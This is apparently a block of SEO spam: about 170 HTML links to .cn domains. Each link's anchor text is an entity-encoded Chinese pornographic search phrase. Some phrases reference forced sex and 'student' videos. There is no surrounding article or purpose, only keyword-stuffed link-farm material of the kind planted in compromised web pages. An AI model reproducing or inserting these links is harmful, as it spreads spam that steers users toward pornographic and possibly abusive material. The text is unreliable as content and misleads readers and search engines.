<a href="http://u90.com.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;22&#x9875;</a>|
<a href="http://codier.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjenki.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aivisual.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fcg123.cn" target="_blank">&#x767D;&#x5CF0;&#x7F8E;&#x7FBD;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://19797.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://niansai.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxlp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eiyn.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://dy487.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://nething.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://t53.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://koqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://80diy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://tjshuoxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shendiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xunian.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://df53.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xurijituan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x6BDB;&#x7247;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://ezmap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://bosin18.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tcddc.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://59xing.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://kunlunbz.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gw168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://87hh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://51keg.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhjd.com.cn" target="_blank">j&#x03B1;panese&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://wzluofu.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://gzwow.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://surec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmvn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongwaimingjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rengxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lysmile.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">av&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://saizha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://ah5v.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://hxub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ihaiyang.com.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;&#x65E5;&#x76AE;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://coolback.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://polbrok.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://17voyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://komiyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://supperwine.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://zdcta.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://douweifeng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://vggb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://eastcoast.com.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhengyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://192xop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fz-zx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://dafacai.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://h9kaup9b.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://lprrh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://famarkets.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://emege168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://osanna.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://downime.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://hilonggroup.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://nolboo.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytongkai.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://mgkys.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://dgruss.cn" target="_blank">av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ixnj.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://coolback.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://hqgj.com.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nmggg.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dxbve.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jowsf.cn" target="_blank">&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xxpos.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yqxuta.cn" target="_blank">18&#x7981;h</a>|
<a href="http://hxub.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://biganchor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://henpai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://dk027.cn" target="_blank">&#x4E00;&#x8FB9;&#x64CD;&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://zjsme.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://iuscomparatum.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://phorus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://887756.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C9B;&#x56FD;av</a>|
<a href="http://ishebei.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://51sonet.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jueea.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sekl.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufent.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x7537;&#x64CD;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://coinday.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://zhuiv.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://creditgs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://michan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zwga.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiudian98.com.cn" target="_blank">h&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joystay.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://lqinfo.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://hackzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
